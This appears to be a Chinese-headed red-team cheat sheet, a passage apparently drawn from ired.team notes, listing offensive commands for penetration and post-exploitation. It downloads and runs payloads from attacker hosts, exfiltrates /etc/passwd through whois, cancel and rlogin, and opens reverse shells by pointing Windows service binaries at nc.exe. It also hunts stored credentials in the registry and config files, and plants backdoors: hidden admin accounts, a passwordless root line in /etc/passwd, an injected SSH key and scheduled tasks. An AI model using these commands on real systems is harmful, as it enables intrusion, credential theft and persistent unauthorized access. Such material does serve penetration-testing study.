cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://$ATTACKER/payload.exe %tmp%\payload.exe&start %tmp%\payload.exe
Wscript脚本代码下载和执行
echo GetObject("script:https://bad.com/code.js") > code.js && wscript.exe code.js
<?xml version="1.0"?>
<package>
<component id="PopCalc">
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc");
]]>
</script>
</component>
</package>
Whois 数据泄露
# attacker
nc -l -v -p 43 | sed "s/ //g" | base64 -d
# victim
whois -h $attackerIP -p 43 `cat /etc/passwd | base64`
取消数据泄露
cancel -u "$(cat /etc/passwd)" -h ip:port
rlogin 数据泄露
rlogin -l "$(cat /etc/passwd)" -p port host
Bash Ping 清扫器
#!/bin/bash
for lastOctet in {1..254}; do
ping -c 1 10.0.0.$lastOctet | grep "bytes from" | cut -d " " -f 4 | cut -d ":" -f 1 &
done
Python 中使用 1 字节密钥进行暴力异或运算的字符串
encrypted = "encrypted-string-here"
for i in range(0,255):
print("".join([chr(ord(e) ^ i) for e in encrypted]))
生成错误字符串
# Python
'\\'.join([ "x{:02x}".format(i) for i in range(1,256) ])
# Bash
for i in {1..255}; do printf "\\\x%02x" $i; done; echo -e "\r"
将 Python 转换为 Windows 可执行文件 (.py -> .exe)
python pyinstaller.py --onefile convert-to-exe.py
使用 NetCat 进行端口扫描
nc -nvv -w 1 -z host 1000-2000
nc -nv -u -z -w 1 host 160-162
使用 Masscan 进行端口扫描
masscan -p1-65535,U:1-65535 10.10.10.x --rate=1000 -e tun0
利用易受攻击的Windows服务:服务权限较弱
# Look for SERVICE_ALL_ACCESS in the output
accesschk.exe /accepteula -uwcqv "Authenticated Users" *
sc config [service_name] binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""
sc qc [service_name] (to verify!)
sc start [service_name]
查找为给定用户显式设置的文件/文件夹权限
icacls.exe C:\folder /findsid userName-or-*sid /t
//look for (F)ull, (M)odify, (W)rite
始终安装提升的 MSI
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated & reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
存储的凭据:Windows
c:\unattend.xml
c:\sysprep.inf
c:\sysprep\sysprep.xml
dir c:\*vnc.ini /s /b
dir c:\*ultravnc.ini /s /b
dir c:\ /s /b | findstr /si *vnc.ini
findstr /si password *.txt | *.xml | *.ini
findstr /si pass *.txt | *.xml | *.ini
dir /s *cred* == *pass* == *.conf
# Windows Autologon
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
# VNC
reg query "HKCU\Software\ORL\WinVNC3\Password"
# Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
# Registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
不带引号的服务路径
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\Windows\\" |findstr /i /v """
通过服务持久化
# cmd
sc create spotlessSrv binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""
# powersehll
New-Service -Name EvilName -DisplayName EvilSvc -BinaryPathName "'C:\Program Files\NotEvil\back.exe'" -Description "Not at all"
端口转发/SSH 隧道
SSH:本地端口转发
# Listen on local port 8080 and forward incoming traffic to REMOT_HOST:PORT via SSH_SERVER
# Scenario: access a host that's being blocked by a firewall via SSH_SERVER;
ssh -L 127.0.0.1:8080:REMOTE_HOST:PORT user@SSH_SERVER
SSH:动态端口转发
# Listen on local port 8080. Incoming traffic to 127.0.0.1:8080 forwards it to final destination via SSH_SERVER
# Scenario: proxy your web traffic through SSH tunnel OR access hosts on internal network via a compromised DMZ box;
ssh -D 127.0.0.1:8080 user@SSH_SERVER
SSH:远程端口转发
# Open port 5555 on SSH_SERVER. Incoming traffic to SSH_SERVER:5555 is tunneled to LOCALHOST:3389
# Scenario: expose RDP on non-routable network;
ssh -R 5555:LOCAL_HOST:3389 user@SSH_SERVER
plink -R ATTACKER:ATTACKER_PORT:127.0.01:80 -l root -pw pw ATTACKER_IP
代理隧道
# Open a local port 127.0.0.1:5555. Incoming traffic to 5555 is proxied to DESTINATION_HOST through PROXY_HOST:3128
# Scenario: a remote host has SSH running, but it's only bound to 127.0.0.1, but you want to reach it;
proxytunnel -p PROXY_HOST:3128 -d DESTINATION_HOST:22 -a 5555
ssh user@127.0.0.1 -p 5555
HTTP 隧道:基于 HTTP 的 SSH
# Server - open port 80. Redirect all incoming traffic to localhost:80 to localhost:22
hts -F localhost:22 80
# Client - open port 8080. Redirect all incoming traffic to localhost:8080 to 192.168.1.15:80
htc -F 8080 192.168.1.15:80
# Client - connect to localhost:8080 -> get tunneled to 192.168.1.15:80 -> get redirected to 192.168.1.15:22
ssh localhost -p 8080
Netsh – Windows 端口转发
# requires admin
netsh interface portproxy add v4tov4 listenaddress=localaddress listenport=localport connectaddress=destaddress connectport=destport
运行方式/启动进程方式
powershell
# Requires PSRemoting
$username = 'Administrator';$password = '1234test';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Invoke-Command -Credential $credential -ComputerName COMPUTER_NAME -Command { whoami }
# without PSRemoting
cmd> powershell Start-Process cmd.exe -Credential (New-Object System.Management.Automation.PSCredential 'username', (ConvertTo-SecureString 'password' -AsPlainText -Force))
# without PS Remoting, with arguments
cmd> powershell -command "start-process cmd.exe -argumentlist '/c calc' -Credential (New-Object System.Management.Automation.PSCredential 'username',(ConvertTo-SecureString 'password' -AsPlainText -Force))"
指令管理系统
# Requires interactive console
runas /user:userName cmd.exe
执行程序
psexec -accepteula -u user -p password cmd /c c:\temp\nc.exe 10.11.0.245 80 -e cmd.exe
Pth-WinExe
pth-winexe -U user%pass --runas=user%pass //10.1.1.1 cmd.exe
递归查找隐藏文件:Windows
dir /A:H /s "c:\program files"
一般文件搜索
# Query the local db for a quick file find. Run updatedb before executing locate.
locate passwd
# Show which file would be executed in the current environment, depending on $PATH environment variable;
which nc wget curl php perl python netcat tftp telnet ftp
# Search for *.conf (case-insensitive) files recursively starting with /etc;
find /etc -iname *.conf
后利用和维护访问
浏览注册表配置单元
hivesh /registry/file
解密 RDG 密码
远程桌面连接管理器密码可以在加密的同一计算机/帐户上解密:
Copy-Item 'C:\Program Files (x86)\Microsoft\Remote Desktop Connection Manager\RDCMan.exe C:\temp\RDCMan.dll’
Import-Module C:\temp\RDCMan.dll
$EncryptionSettings = New-Object -TypeName RdcMan.EncryptionSettings
[RdcMan.Encryption]::DecryptString($PwdString, $EncryptionSettings)
解密VNC密码
wine vncpwdump.exe -k key
创建用户并添加到本地管理员
net user spotless spotless /add & net localgroup Administrators spotless /add
隐藏新创建的本地管理员
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /t REG_DWORD /v spotless /d 0 /f
创建 SSH 授权密钥
mkdir /root/.ssh 2>/dev/null; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQChKCUsFVWj1Nz8SiM01Zw/BOWcMNs2Zwz3MdT7leLU9/Un4mZ7vjco0ctsyh2swjphWr5WZG28BN90+tkyj3su23UzrlgEu3SaOjVgxhkx/Pnbvuua9Qs9gWbWyRxexaC1eDb0pKXHH2Msx+GlyjfDOngq8tR6tkU8u1S4lXKLejaptiz0q6P0CcR6hD42IYkqyuWTNrFdSGLtiPCBDZMZ/5g1cJsyR59n54IpV0b2muE3F7+NPQmLx57IxoPjYPNUbC6RPh/Saf7o/552iOcmVCdLQDR/9I+jdZIgrOpstqSiJooU9+JImlUtAkFxZ9SHvtRbFt47iH7Sh7LiefP5 root@kali' >> /root/.ssh/authorized_keys
创建没有密码的后门用户
echo 'spotless::0:0:root:/root:/bin/bash' >> /etc/passwd
# Rarely needed, but if you need to add a password to the previously created user by using useradd and passwd is not working. Pwd is "kali"
sed 's/!/\$6$o1\.HFMVM$a3hY6OPT\/DiQYy4koI6Z3\/sLiltsOcFoS5yCKhBBqQLH5K1QlHKL8\/6wJI6uF\/Q7mniOdq92v6yjzlVlXlxkT\./' /etc/shadow > /etc/s2; cat /etc/s2 > /etc/shadow; rm /etc/s2
创建另一个 root 用户
useradd -u0 -g0 -o -s /bin/bash -p `openssl passwd yourpass` rootuser
生成 OpenSSL 密码
openssl passwd -1 password
# output $1$YKbEkrkZ$7Iy/M3exliD/yJfJVeTn5.
持久后门
# Launch evil.exe every 10 minutes
schtasks /create /sc minute /mo 10 /tn "TaskName" /tr C:\Windows\system32\evil.exe
代码执行/应用程序白名单绕过
IEframe.dll
rundll32 c:\windows\system32\ieframe.dll,OpenURL c:\temp\test.url
[internetshortcut]
url=c:\windows\system32\calc.exe
更多笔记请访问网站查看
网址
网址
https://www.ired.team/
RedTeaming-Tactics-and-Techniques






.png?width=800)








_%E5%89%AF%E6%9C%AC-fmez.png?width=400)
_%E5%89%AF%E6%9C%AC-wgvs.png?width=400)